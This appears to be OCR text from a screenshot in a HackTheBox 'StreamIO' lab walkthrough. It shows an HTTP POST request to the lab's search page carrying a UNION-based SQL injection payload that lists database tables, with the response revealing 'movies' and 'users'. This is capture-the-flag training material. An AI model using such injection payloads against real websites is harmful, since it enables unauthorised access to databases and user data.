 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=10'+union+select+1,table_name,2,3,4,5+FROM+information_schema.tables+--
STREAMIO
Search for a movie:
Search
movies 2 Watch
users 2 Watch